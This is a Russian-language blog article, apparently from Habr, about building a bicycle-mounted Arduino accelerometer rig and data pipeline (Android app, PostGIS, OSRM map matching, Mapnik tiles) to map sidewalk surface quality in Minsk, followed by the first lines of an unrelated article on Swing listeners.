Ниже представлена примерная схема решения, которая от появления идеи до ее реализации, не претерпела особых изменений, хотя реализация каждого компонента, как и способа их взаимодействия, конечно адаптировалась по ходу приближения к финалу.
*Задуманная схема решения.*
Все компоненты, представленные выше, можно условно разделить на три группы, соответственно роли в общем решении:
1. **Сбор данных**. Задача — собрать сырые данные, необходимые для следующего этапа.
2. **Обработка данных**. Задача этой части — определение некой количественной оценки качества сегмента дороги по данным с устройств, собранных на предыдущем этапе.
3. **Отображение данных**. Задача — каким-то образом отобразить качество покрытия. Хотелось бы как Яндекс.Пробки и чтобы красиво.
При езде по городу Arduino с установленными сенсорами будет собирать данные и передавать по Bluetooth на мобильное устройство, которое в свою очередь добавит к ним дополнительную информацию о местоположении и сохранит на носитель. После этого обработаем полученные файлы с данными и определим качество дорожного полотна. В конце отобразим результат на карте.
Сбор данных. Arduino
====================
Требования к данным
-------------------
Для начала определим задачи — какие данные хотим получить.
Качество дороги может определяться разными параметрами, среди которых и уклон и прямолинейность и форма самого покрытия (по песку ехать так себе удовольствие). Но в нашем случае (вспоминаем кофе-тест) было важно насколько покрытие ровное, чем оно ровнее, тем ехать приятнее, тряски нет, скорость не теряется, пятая точка рада.
Итак, надо понять что есть тряска, чтобы определить методы ее измерения. Воспользуемся словарем
> **трясти** — внешним усилием приводить что-то в колебательное движение с относительно высокой частотой
Если что-то приводить в движение, то в физическом смысле это означает изменение скорости. Величина, характеризующая изменение скорости — ускорение. Именно его и надо измерять. Так как трясет велосипедиста, обычно, в вертикальной плоскости, то и ускорение нужно получить вертикальное. Значения ускорения вполне можно заиспользовать для количественного определения качества покрытия.
Здесь нам понадобится *акселерометр*. Но, появляется еще вопрос — тряска на одном и том же участке, с использованием одного и того же велосипеда с наездником, может быть различной в зависимости от скорости движения. Если проезжать лежачий полицейский на разных скоростях, то ощущения разные (как и сила удара головой в потолок). Поскольку мы хотим получить некую универсальную карту, то, скорее всего, нам понадобятся данные о скорости, так как в нашем идеальном вымышленном мире оценка качества для одного и того же участка, пройденного с разными скоростями должна быть одинакова.
Делаем предположение, что оценка качества — некая функция от ускорения и скорости на участке. Упрощенно конечно, но для нашего любительского уровня сойдет. Как итог получаем две группы данных, которые будем пытаться собрать.
**Для определения качества полотна:**
* ускорение (по вертикали)
* скорость (по горизонтали)
**Для привязки оценки качества к карте:**
* время
* местоположение
* точность определения местоположения

*Схема устройства для сбора данных о качестве дороги.*
Компоненты
----------
Как уже было сказано, у нас есть *Arduino Uno*, с ней добавим пару модулей для сбора и передачи данных.
Весь список используемых компонентов:
* микроконтроллер *Arduino UNO*
* акселерометр *ADXL 345*
* геркон *NONAME*
* bluetooth модуль *HC-06*
* кучка проводов и резисторов
Сборка
------
Я так себе эксперт в схемотехнике. Если быть точнее — делал все описанное в этом разделе впервые. Схемы и макеты плат были выполнены в easyEDA и перенесены на текстолит лазерно-утюжным методом. Интересное занятие, особенно для человека, потерявшего связь с "железной" реальностью.
Весь наш нехитрый набор компонентов можно было бы собрать на макетной плате, однако у нас есть требования к месту установки отдельных блоков. Так акселерометр потребуется установить на велосипед отдельно от микроконтроллера, по той причине, что его местоположение будет влиять на результаты. Нам потребуется выбрать для крепления часть транспорта с наименьшей амортизацией, чтобы каждая ямка на асфальте не осталась незамеченной.
Исходя из входных данных, было решено сделать две платы, которые уже будут подключены к Arduino. На первой плате разместим акселерометр с парой подтягивающих резисторов. Эта плата в последствии будет упакована и установлена отдельно от микроконтроллера.

*Схема платы для размещения акселерометра.*

*Акселерометр. Ожидание и реальность.*
На второй плате размещаем модуль для передачи данных и подтягивающий резистор для геркона.

*Схема платы для размещения модуля передачи данных.*

*Модуль передачи данных. Ожидание и реальность.*
Как вы могли заметить, все компоненты подключаются через коннекторы. Дело в том, что из-за неопытности в пайке да и в проектировании плат в целом, было решено минимизировать риски порчи модулей. Для этого запаяны на плату только дешевые коннекторы, а модули уже просто воткнуты в них. Кстати, на картинках выше изображены первые две платы в моем исполнении. Рассматривайте их компоновку и общее качество, как первый блин, который не обязательно правильный и оптимальный.
Упаковка в корпус
-----------------
Поскольку девайс должен активно трястись и переносить возможные дождь, грязь, песок, то было решено упаковать в корпус.
Были попытки найти специально предназначенный корпус для подобных компонентов, но все потенциальные кандидаты были по разным причинам не ок. После безуспешных попыток поиска, были найдены на удивление подходящие коробки для разводки разных размеров в строительном магазине.

*Коробки в роли корпусов. То, что нужно.*
Один корпус для сенсора выносной установки акселерометра и второй побольше для размещения *Arduino Uno* с кастомной платой для *Bluetooth* модуля. Корпуса имеют фланцы, что позволит закрепить выносной сенсор по месту установки. Также здесь имеются плотно защелкивающиеся крышки и места под выводы проводов наружу.
Единственный минус выбранных коробок — отсутствие внутренних креплений. Для фиксации плат пришлось заколхозить пластину с установленными в нее стойками. Пластина вклеилась в дно коробки и добавила нашему корпусу недостающие крепления.

*Микроконтроллер и плата передачи данных установлена в корпус. Провода — наше все.*

*Плата акселерометра установлена в корпус.*
Установка на велосипед
----------------------
Мы имеем два сенсора и сам контроллер в корпусе, что должно быть размещено на подопытном велосипеде.
**Геркон**. Изначально был приобретен отдельный компонент, без корпуса. Но потом, в размышлениях об установке его на велосипед, пришла мысль, что можно использовать геркон с обычного китайского велокомпьютера. Главное преимущество которого — он упакован в корпус и имеет специальную форму и крепления под перо велосипеда. Цепляем геркон на перо, фиксируем стяжками.

*Геркон, проставка и стяжки.*

*Установленный геркон и магнит на спице. Выглядит надежно.*
**Блок акселерометра**. Самое главное требование к установке — он должен крепиться жестко к раме, чтобы фиксировать все воздействия без амортизации. Изначально была попытка закрепить датчик на багажник, но в процессе тестирования оказалось, что при езде он очень сильно вибрирует, чем искажает данные. Более того, от непредназначенной нагрузки отломалась часть багажника, к которой был зафиксирован датчик.
При поиске нового места для крепления, в районе дропаута были обнаружены два отверстия под болты, идеально подходящие под задачу. Из стального уголка был изготовлен кронштейн, который болтами M5 фиксируется к раме и позволяет разместить сенсор на полученной площадке.

*Корпус акселерометра, болты, гайки, планка кронштейна.*

*Корпус акселерометра установлен на кронштейн и ожидает подключения.*
**Блок микроконтроллера**. Данный компонент уже не требует особой установки. Кладем в сумку на багажнике, подключив к пауэрбанку и протянув нужные провода к блокам сенсоров.

*Блок микроконтроллера в корпусе.*
Прошивка
--------
Наш собранный девайс должен выполнять три функции:
* подсчет скорости с помощью геркона
* сбор данных с акселерометра
* передача данных по Bluetooth на мобильное устройство
В соответствии с поставленными требованиями пишем прошивку на *C++* и загружаем посредством *Arduino IDE*.
### Определение скорости
Напомню, мы установили на перо велосипеда сенсор от китайского велокомпьютера.
На спице заднего колеса установлен крошечный магнит, который при вращении колеса замыкает ключ в момент прохождения мимо пера. Используя этот факт, мы можем считать время между замыканием/размыканием ключа.
Курс физики за 5й класс советует добыть еще пройденный путь, для определения скорости. На любой покрышке, обычно, расположена маркировка с ее диаметром. Диаметр превращаем в длину окружности, что и будет являться пройденным путем за один оборот колеса.

*Определение скорости по обороту колеса.*
При имплементации решения нужно учесть несколько подводных камней:
**Дребезг.** При прохождении магнита мимо геркона может возникнуть дребезг — несколько переключений ключа за один оборот. Это исправляется добавлением некого минимального лимита между оборотами. Лимит можно прикинуть определив максимально возможную для определения скорость `minDt = L / Vmax`
**Прерывания.** Поскольку нам надо ловить кратковременные изменения сигнала, то базовый ардуино-подход с опросом пина в главном цикле loop заставить работать будет невозможно, да и загрузит он плату впустую. Для подобных целей в Arduino есть [прерывания](https://www.arduino.cc/reference/en/language/functions/external-interrupts/attachinterrupt/). Подключаем наш сигнальный провод к пину, поддерживающему прерывания и в прошивке вешаем функцию-листенер на изменение сигнала. Таким образом, при замыкании ключа в нашем герконе, произойдет изменение сигнала. Оно, в свою очередь, вызовет прерывание, в котором обработчик фиксирует моментальную скорость.
### Определение ускорения
Акселерометр позволяет снимать показания ускорения по трем осям (будем использовать только одну).
Для работы с использованным модулем существует готовая [библиотека](https://github.com/adafruit/Adafruit_ADXL345). Используемый экземпляр имеет возможность программной установки конфигурации — здесь устанавливаем максимальный диапазон ±16g и частоту обновления данных в соответствии с технической возможностью читать и отправлять их со стороны Arduino.
Первоначальная идея, читать моментальные значения ускорения и передавать их по Bluetooth, провалилась из-за ограничения пропускной способности канала. А данные, к слову, нужно отправлять часто, поскольку пики ускорения при езде происходят каждые ~10-40ms.
Поэтому, после изучения формы графика ускорения, было принято решение предобрабатывать данные на Arduino и собирать только те, которые как-то могут повлиять на результирующую оценку качества покрытия.

Вместо сбора всех значений, отправляем только значения экстремумов, что позволяет разгрузить канал передачи данных, увеличить частоту опроса акселерометра и повысить качество трекинга ускорения. Вероятность упустить пик стала намного меньше.
### Отправка данных
Данные собраны, данные надо отправить. На первый взгляд ничего сложного — используя встроенную библиотеку [SoftwareSerial](https://www.arduino.cc/en/Reference/softwareSerial) для работы с последовательными портами, отправляем данные и наблюдаем их в тестовом *Bluetooth-терминале* на мобильном устройстве. Однако на практике пришлось походить по граблям.
Первый момент возник со скоростью. Я, как непуганый веб-девелопер, в первом прототипе передавал по bluetooth данные, обернутые в *JSON*, содержащие длинные *float*-числа, кучу ненужных данных про запас. Тогда я и подумать не мог про то, что лимит скорости моего *Bluetooth* модуля настолько осязаем.
После профайлинга с осознанием, что отправка моих пакетов данных занимает слишком много времени, были предприняты некоторые шаги.
**Скорость.** Сперва была увеличена скорость самого *HC-06* модуля, который по умолчанию работал на 9600 [baud](https://ru.wikipedia.org/wiki/%D0%91%D0%BE%D0%B4). Для изменения таких настроек как скорость устройства, имя, пароль используются [AT-команды](https://ru.wikipedia.org/wiki/AT-%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D1%8B). Во время попыток конфигурации оказалось, что одни и те же платы могут иметь разные прошивки, поддерживающие разные форматы. Успешно поменять скорость моего *Bluetooth* модуля, который отказывался подчиняться любым мануалам, было настоящим праздником.
**Сжатие данных.** Следующим шагом была оптимизация пакета с данными. Был выброшен *JSON*, выброшены лишние данные, сокращены ключи, округлены числа с плавающей точкой.
После этих манипуляций девайс стал заметно быстрее. Синхронная отправка данных уже не ставит под угрозу периодичность опроса акселерометра.

*Скриншот тестового Bluetooth-терминала c поступающими данными. Формат пакета данных.*
Пакет данных, отправляемых по *Bluetooth* содержит время, пиковое значение ускорения, текущую скорость. Отправка данных происходит при прохождении пика, либо по таймауту (если девайс статичен и колебаний нет).
### Время
Время понадобится для привязки собираемых данных к местоположению (а в последующем к конкретным сегментам дорожного полотна), причем время, полученное при определении местоположения на мобильном устройстве и время на сенсоре должно быть синхронизировано.
В *Arduino* имеется встроенная функция для определения времени в миллисекундах, прошедшего от момента запуска устройства. Можем реализовать механизм синхронизации времени на плате с временем на мобильном девайсе через *Bluetooth* команды. Синхронизацию будем выполнять [алгоритмом Кристиана](https://en.wikipedia.org/wiki/Cristian%27s_algorithm)
*Алгоритм Кристиана для синхронизации времени.*
В идеальном мире с единорожками данную операцию синхронизации понадобится сделать только в начале сеанса обмена данными между устройствами. Однако, на практике оказалось, что время, выдаваемое функцией `millis`, не совсем то, чем кажется. На самом деле значения этих часов не точны на длинном промежутке и в моем случае вечно убегали вперед на `~3%`. За минуту отставание в секунды довольно критично для задачи привязки данных к местоположению. Для устранения [дрейфа часов](https://en.wikipedia.org/wiki/Clock_drift) процесс синхронизации выполняется периодически, раз в несколько секунд.
Итоги
-----
В результате разработки устройства сбора данных у нас в наличии велосипед с установленными блоками сенсоров и микроконтроллера, который выдает через *Bluetooth* данные о пиках ускорения, моментальной скорости, текущем времени. Уже сейчас мы можем подключиться любым *Bluetooth*-терминалом к устройству и наблюдать все пролетающие данные, крутя педали.
Сбор данных. Мобильное приложение.
==================================
Требования к приложению.
------------------------
Мобильное приложение имеет четыре кейса использования.
* сбор данных о местоположении устройства
* принятие данных сенсоров по *Bluetooth*
* отображение данных в live-режиме
* сохранение данных на носитель для последующего анализа

*Схема архитектуры мобильного приложения.*
Реализация
----------
Приложение имплементировано для платформы *Android* с использованием языка *Kotlin*. Имеет простой интерфейс с одним экраном, на котором отображаются текущие данные с сенсоров и располагается кнопка управления процессом записи данных на носитель.

*Скриншот мобильного приложения.*
Для формата данных был выбран *CSV*. Файлы собираемых профилей с данными записываются в директорию приложения, откуда мы сможем их забрать руками. Поскольку эта процедура почти одноразовая, то здесь было решено не усложнять.
В общем мобильное приложение — одна с самых неинтересных частей этого проекта (что видно по объему написанного).
Обработка данных
================
В результате этапа сбора данных у нас имеется набор csv файлов с данными. Задача этапа обработки — превратить собранную информацию в некие числовые характеристики качества покрытия, сопоставленные с сегментом дороги.
Требования к обработке оказались плотно связаны с тем, как мы собираемся рисовать результирующие данные. Поэтому немного отвлечемся на поиск решения для отображения.
Поиск решения для отрисовки
---------------------------
Процессом монотонного гугления первоначально был обнаружен плагин [Leaflet.hotline](https://github.com/iosphere/Leaflet.hotline/).
Подопытный позволяет рисовать вполне неплохие разноцветные треки. Для функционирования требует координат трека и числовых характеристик, на основании которых будет определен цвет из настраиваемого диапазона.

*Пример трека, нарисованного посредством Leaflet.hotline.*
Основной минус этого решения — клиентская отрисовка. Все треки с данными пришлось бы загружать в браузер пользователя. И уже там строить нашу карту.
Этот вариант хорошо подходит для отдельных треков. В принципе, можно было бы и обойтись данной библиотекой. Тогда осталось бы только поставить в соответствие каждой координате из собранных треков числовую характеристику качества покрытия и мы получили бы карту покатушек.
Однако, остается вопрос — что делать если один и тот же сегмент был пройден в разных треках или вообще разными пользователями. Здесь простая отрисовка трека не поможет, нужно иметь некую базу данных, где представлены участки дороги, которым приведены в соответствие наборы собранных данных (могут быть собраны в разное время разными пользователями). Используя такие наборы данных, можно будет агрегировать данные разных треков и получать финальную оценку качества отрезка дороги.

Учитывая минусы первого варианта с клиентской библиотекой, определяемся, что хочется иметь что-то серверное, что отрисовало бы заранее граф дорог в соответствии с собранными данными. Отрисованные фрагменты осталось бы только отобразить в клиентском браузере.
Существует целый пласт систем, задача которых — рендеринг карт. Один из популярных рендереров *[Mapnik](https://mapnik.org/)* — может рисовать карты, используя геометрические объекты, хранящиеся в разных источниках, в том числе в *PostgreSQL*.
Таким образом мы сможем зарендерить наборы [тайлов](https://wiki.openstreetmap.org/wiki/RU:Tiles) (map tiles), представляющих собой дополнительный слой для карты.

*Слияние тайлов базового слоя и слоя данных карты.*
Отобразить это все можно используя библиотеку *[Leflet](https://leafletjs.com/)* поверх любой базовой карты в браузере.
Подготовка
----------
Приступаем к проектированию структуры базы данных, которая будет использована для сохранения обработанных данных треков и для отрисовки финальной карты в последующем.
Определяем сущности:
* **Segment.** Представляет часть дорожного полотна. Все сегменты могут быть подсегментом более длинного сегмента (это нам пригодится для отрисовки карты в разных размерах)
* **Profile.** Представляет отдельный записанный трек с данными. Пригодится для возможности отрисовки слоев на основе данных из разных профилей.
* **Layer.** Представляет слой для отрисовки.
И связи:
* **Profile Segment Quality.** Будем использовать для сохранения оценки качества определенного сегмента, затреканного в определенном профиле.
* **Layer Segment Quality.** Сюда будут агрегированы данные качества сегмента из разных профилей. Таким образом разные оценки качества из разных профилей превратятся в финальное значение для отрисовки путем агрегации по некоему алгоритму. Эти данные в последующем будут использованы для финальной отрисовки карты.

*Диаграмма схемы базы данных.*
### Импорт сегментов
Для последующей реализации алгоритма обработки треков нам понадобится заполнить созданную таблицу сегментами.
1. Скачиваем *OSM* данные для Беларуси в формате \**.pbf* например [отсюда](https://download.geofabrik.de/)
2. Для ускорения обработки отрезаем от этих данных Минск, используя [osmosis](https://wiki.openstreetmap.org/wiki/Osmosis#Extracting_bounding_boxes)
3. Поднимаем *PostgreSQL* c расширением *PostGIS* (позволяет работать с гео-данными). Я использовал *AWS EC2* c готовым имеджем.
4. Импортируем полученный *.pbf* файл для Минска в новую базу данных с использованием [osm2pgsql](https://wiki.openstreetmap.org/wiki/Osm2pgsql)
После выполнения этих шагов у нас есть база данных со всем дорогами, зданиями, и другими гео-объектами Минска.
Из всего этого нам пригодятся только дороги.
Была написана небольшая консольная команда, которая извлекает из *OSM* базы данных дороги, разбивает их в дерево по расстоянию, согласно настройкам.
Например, я использовал 2 уровня — 5 и 50 метров. Это значит, что любой отрезок дороги из *OSM* будет первоначально разбит на участки не длиннее 50 метров, дальше каждый из них будет разбит на участки не длиннее 5 метров.

*Разбиение на сегменты отрезка дороги.*
Уже терминальные сегменты (в моем случае не длиннее 5 метров) будут на этапе обработки треков сопоставлены с качеством покрытия. Качество покрытия нетерминальных сегментов (в моем случае по 50 метров) будет получено путем агрегация качества подсегментов.
Запускаем команду, идем за чаем, все 90000+ дорог из *OSM* попали в таблицу *segment* и превратились в миллионы записей.
Алгоритм
--------
Подготовка завершена: готова БД, сегменты ждут своей участи.
Опишем основные этапы алгоритма обработки сырых треков.
1. Матчинг трека
2. Матчинг сегментов
3. Матчинг данных сенсоров на сегмент
4. Определение качества сегмента
### Матчинг трека
На входе мы имеем последовательность координат, которая далека от реальности из-за погрешностей *GPS* трекинга. Чтобы корректно определить сегменты на следующих этапах, мы должны привязать сырой трек к реальной дорожной сети.
Эта проблема не нова и называется [Map matching](https://en.wikipedia.org/wiki/Map_matching)

*Матчинг трека на дорожную сеть.*
Один из вариантов решения этой задачи — использование сервисов из проекта *[OSRM](http://project-osrm.org/docs/v5.22.0/api/#general-options)* (Open Source Routing Machine).
*OSRM* предоставляет набор сервисов и *REST API* к ним. Как это все развернуть описано например [здесь](https://medium.com/@anjulapaulus_84798/osrm-lets-run-it-on-docker-a437b6bf2f90).
Нам понадобится сервис [*Match service*](http://project-osrm.org/docs/v5.22.0/api/#match-service). Он принимает на вход последовательность координат и, что важно, точность для каждой координаты. Точность можно получить на этапе сбора данных с мобильного устройства. Результат определения позиции в *Android API* содержит [точность](https://developer.android.com/reference/android/location/Location) в том числе.
На выходе получаем первоначальный трек, но уже с координатами, привязанными к дорожному полотну. Как результат — мы уже не ездим через реки и не пересекаем заборы или дома.
### Матчинг сегментов
На входе у нас есть красивый трек, проложенный по улицам города. По этому треку надо получить список сегментов, которые трек затронул. Напомню, что сегменты у нас достаточно маленькие, не более 5 метров (используются только терминальные).
Здесь первый раз порадуемся тому, что имеем дело с [пространственной базой данных](https://en.wikipedia.org/wiki/Spatial_database), способной работать с геометрическими данными. Для определения списка затронутых сегментов достаточно одного запроса.
Алгоритм запроса следующий:
1. Преобразуем трек в *GeoJSON* линию, которую способен обработать *PostGIS*
2. Используя функцию *buffer* расширяем нашу линию во все стороны и получаем полигон. Данная операция нужна, чтобы сгладить отклонения в пределах погрешности.
3. Ищем все сегменты, которые находятся внутри полученного полигона.

На выходе — список сегментов, пройденных в треке.
### Матчинг данных сенсоров на сегмент
На входе:
* список сегментов
* трек, представляющий набор координат со временем их прохождения
* набор данных, в котором каждому элементу соответствует время
Задача — каждому сегменту поставить в соотвествие набор данных с сенсоров.
Пройдемся по каждому сегменту, используя алгоритм:
1. Буферизируем сегмент (уже не трек, как в предыдущем этапе) до полигона
2. Разобъем трек на части, используя сегмент-полигон
3. Возьмем все части трека, которые оказались внутри сегмента
4. Определим интервал времени, в который был пройден сегмент
5. По интервалу времени найдем все данные сенсоров
На выходе — список сегментов, каждому из которых сопоставлен набор данных с сенсоров.
### Определение качества сегмента
На входе:
* список сегментов и данные сенсоров, соответствующие каждому
Задача данного этапа — по набору данных дать числовую оценку качеству отрезка дороги.
Очевидно, что на одном и том же участке дороги можно получить разные значения акселерометра в зависимости, хотя бы, от скорости движения.
В идеальном мире хотелось бы получить некую функцию, которая давала бы одно и то же значение качества для одного и того же участка дороги, пройденного на разных скоростях.
Тогда мы могли бы быть уверены в корректном сравнении качества разных участков дорог между собой визуально на карте.
Однако задача эта не такая уж и тривиальная, существуют десятки научных работ, в которых она решается.
Поэтому оставим данную задачу на потом из-за риска так и бросить все на полпути из-за такой мелочи.
Придумаем что-нибудь простое и более или менее правдоподобное. Диапазон значений акселерометра у нас -160 — +160.
Пусть значение качества дороги будет определяться по следующей формуле `q = (Amax - Amin) / 320`.
Для удобства будем использовать целочисленные значения от 0 до 5, где
* 0 — минимальное качество (интервал содержит перепады ускорения до 320)
* 5 — максимальное качество (интервал содержит перепады ускорения до 64)
Применяем функцию качества к данным всех сегментов и на выходе получаем список сегментов с качеством.
Агрегация сегментов
-------------------
На предыдущих этапах мы получили набор терминальных сегментов с числовыми характеристиками, соответствующими качеству дороги.
Перед отрисовкой нужно провести агрегацию данных, у которой две разные цели:
* получение общего значения качества одних и тех же сегментов, полученных разными затреканными профилями (разное время, разные пользователи)
* получение значения качества сегментов, состоящих из подсегментов (для отрисовки карт с разной детализацией)
Пишем небольшую консольную команду, которая будет создавать новый слой и заполнять его данными.
Для заполнения данными на наших небольших объемах обойдемся sql командами группировки и вставки.
Подсчет качества терминального сегмента по значениям, полученным в разных профилях, выполним используя медиану. Применяем соответствующую функцию *PostgreSQL* `PERCENTILE_DISC`, используя значение перцентиля `0.5` получаем медианное значение качества дороги.
Когда значения качества терминальных сегментов готовы можем агрегировать их для получения значений качества родительских сегментов. Здесь нам тоже пригодится перцентиль, но уже с другим значением. Для его определения был задан вопрос — какая часть дороги должна быть в хорошем состоянии, чтобы принять решение о хорошем состоянии всей дороги. Методом математически выверенного тыка было определено значение перцентиля в `0.7`. Не спрашивайте почему, это значение, когда карта получается и уже не красная и еще не зеленая.
Как итог этапа агрегации, мы имеем таблицу с данными о сегментах, данные о которых представлены в профилях. Можно рисовать!
Отрисовка
=========
Генерация тайлов
----------------
Напомню, в рамках подготовки к обработке данных мы выбрали серверный рендеринг тайлов и *Mapnik* как *opensource* вариант для этого.
Для генерации тайлов *Mapnik* использует [файл конфигурации](https://github.com/mapnik/mapnik/wiki/XMLConfigReference), в котором содержится информация об источнике гео-данных и о стилях, применяемых при отрисовке.
Источником данных у нас является *PostgreSQL*, о чем и сообщаем через конфигурацию. Далее нужно указать из какой таблицы взять геометрические данные и их атрибуты. Здесь можно указать не просто название таблицы, а целый SQL-запрос, поскольку нам требуется к таблице с агрегированным качеством присоединить таблицу с геометрией сегментов.
Данные есть, нужно указать как их отрисовывать. Для этого создаем стиль с пятью *правилами (Rules)* (по одному на каждый уровень качества). Таким образом *Mapnik* раскрасит сегменты разными цветами в соответствии со значениями атрибута *quality*, который будет извлечен в указанном *SQL-запросе*.
```
<Rule>
<Filter>[quality] = 0</Filter>
<LineSymbolizer stroke="rgb(255, 0, 0)" stroke-width="1"/>
</Rule>
<Rule>
<Filter>[quality] = 1</Filter>
<LineSymbolizer stroke="rgb(255, 128, 0)" stroke-width="1"/>
</Rule>
```
Здесь еще замечу, что для разных уровней приближения будем использовать разные SQL-запросы (с разными длинами сегментов) и разные стили, для чего создадим небольшую обертку на *python*.
Запускаем генерацию, получаем набор тайлов, сложенных в директории, согласно их позиции и уровню детализации.
Просмотр карты
--------------
Пока у нас в распоряжении просто квадратные картинки, давайте поместим их как слой поверх карты.
Возьмем уже анонсированную выше библиотеку [Leaflet](https://leafletjs.com/) с удобным *API*. Для создания просмотрщика нам понадобятся два слоя:
* слой базовой карты
* слой карты качества дорог
Базовый слой можно использовать какой угодно, я выбрал бесплатный из [wiki.openstreetmap.org](https://wiki.openstreetmap.org/wiki/Tile_servers)
Наш слой, сгенерированный с помощью *Mapnik*, нужно куда-то захостить, возьмем *githubpages*.
Пишем небольшой кусочек *js*, добавляем слои, деплоим — готово. Пока результат вам не покажу, так как он будет результатом всего проекта, потерпите один абзац.
Катать!
=======
Все эти несколько месяцев с мыслями о завершении проекта я наивно полагал, что завершающий этап катания по городу с устройством на борту будет самым веселым и простым. Однако я недооценил его сложность :/ Все-таки проехать на выходных 100+км за городом на природе это намного веселее и жизнеутверждающе, чем накручивать круги по городу с автомобильными запахами и не лучшей инфраструктурой, да еще и по далеко не самой оптимальной траектории.
Первоначально была мысль проехать город целиком, внутри МКАД. По всем улицам конечно не поедем, только по основным, на которых есть хотя бы тротуары (в Беларуси можно ездить только по тротуарам, если они есть, их-то мы и инспектируем). Задача немного усложняется тем фактом, что в отличие от Яндекс и Гугл — автомобилей, снимающих панорамы города, нам нужно ездить по одной улице как минимум дважды, так как тротуара обычно два, состояние их бывает очень разным.
Мысль конечно потерпела крах после пары выездов, стало понятно, что весь город будет сложновато, поэтому было решено ограничиться частью Минска внутри второго кольца.
*Схема запланированного и исследованного участков.*
Для того, чтобы ничего не пропустить, я планировал маршруты заранее, составляя треки и закачивая их в *maps.me*. Кстати, вы знали, что у *Android* устройств можно сплитать экран и использовать два приложения одновременно? В моем случае это оказалось весьма удобно — на одной части был запущен навигатор, на другом — наше мобильное приложение с мониторингом состояния трекинга.

*Транспорт готов к старту.*
Обкатать все запланированное получилось за примерно неделю активного катания — все выходные по ~70км, почти каждый будний день с двумя выездами: утром, до работы, около 20км и вечером, после работы, около 30км. Всего чистых затреканных километров получилось около 445км. За это время увидел кучу интересных мест, в которых, кажется, бы и не побывал никогда, хотя объездил Минск на велике достаточно плотно.
Итоги
=====
Нет времени объяснять — [держите карту](https://isxam.github.io/shakely-minsk/).
*Карта качества покрытия тротуаров Минска.*
Из карты можно сделать вывод о хорошем состоянии тротуаров и велополос на магистральных дорогах и заметно хуже качестве дорожек в спальных микрорайонах. Тут нужно учесть, что большинство новых спальных микрорайонов остались извне исследованного участка Минска, там ситуация немного будет иная, так как много домов сдаются с уже готовой какой-никакой велоинфраструктурой.
Медитируя над результатом, обратите внимание на закономерности появления красных сегментов на карте, обычно они связаны с пересечением дорог на одном уровне. Наши любимые бордюры. Это, конечно, не обязательно они, но часто примыкание тротуара к дороге сопровождается значительным перепадом высоты, которое и дает "потрясение" при проезде на скорости выше пешеходной.
Напоследок первоначальная схема проекта со всеми использоваными технологиями, инструментами и языками.

Код можно найти в [репозитории](https://github.com/isxam/shakely). Держите в уме, что написан он человеком, который не имел опыта промышленной разработки ни на одном из языков и библиотек, использованных в проекте. | https://habr.com/ru/post/521274/ | null | ru | null |
# Рецепт универсального слушателя (listener)
Я часто и много работаю со Swing и, как следствие — очень часто приходится создавать
